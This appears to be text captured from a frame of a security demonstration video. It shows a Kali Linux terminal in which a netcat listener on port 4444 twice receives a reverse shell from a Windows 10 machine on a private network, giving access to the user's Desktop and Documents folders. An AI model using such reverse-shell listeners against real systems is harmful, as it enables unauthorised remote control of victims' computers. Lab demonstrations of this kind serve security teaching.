 loiliangyang@kali...
loiliangyang@kali: /var/www/html
File Actions Edit View Help
loiliangyang@kali:/var/www/html$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.106] from (UNKNOWN) [192.168.0.200] 51863
Microsoft Windows [Version 10.0.19044.2604]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Yang\Desktop>^C
loiliangyang@kali:/var/www/html$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.106] from (UNKNOWN) [192.168.0.200] 51865
Microsoft Windows [Version 10.0.19044.2604]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Yang\Documents>